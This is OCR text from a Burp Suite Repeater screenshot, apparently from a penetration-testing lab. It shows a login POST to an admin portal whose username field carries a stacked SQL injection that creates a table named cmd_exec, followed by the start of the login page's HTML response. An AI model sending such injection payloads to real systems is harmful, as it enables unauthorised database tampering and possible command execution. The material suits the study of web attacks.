 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < > Target: https:/
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: admin.megalogistic.com
3 Cookie: PHPSESSID=4721807843bbe54fe5b1d3dde0f6855d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 65
10 Origin: https://admin.megalogistic.com
11 Referer: https://admin.megalogistic.com/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=';CREATE+TABLE+cmd_exec(cmd_output+text);--+-&password='
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 20 May 2023 02:22:24 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.3.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 916
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <html lang="en" >
14 <head>
15 <meta charset="UTF-8">
16 <title>
Administrator Login
</title>
17 <link rel="stylesheet" href="./style.css">
18
19 </head>
20 <body>
21 <!-- partial:index.partial.html -->
22 <div class="wrapper fadeInDown">
23 <div id="formContent">
24 <!-- Tabs Titles -->
25 <h2 class="active">
Sign In
</h2>
26
27 <!-- Icon -->
28 <div class="fadeIn first">
29 </div>
30
31 <!-- Login Form -->
32 <form method="POST" action="">
33 <input type="text" id="username" class="fadeIn second"
name="username" placeholder="Username">
34 <input type="password" id="password" class="fadeIn
third" name="password" placeholder="Password">
35 <input type="submit" class="fadeIn fourth" value="Log
In">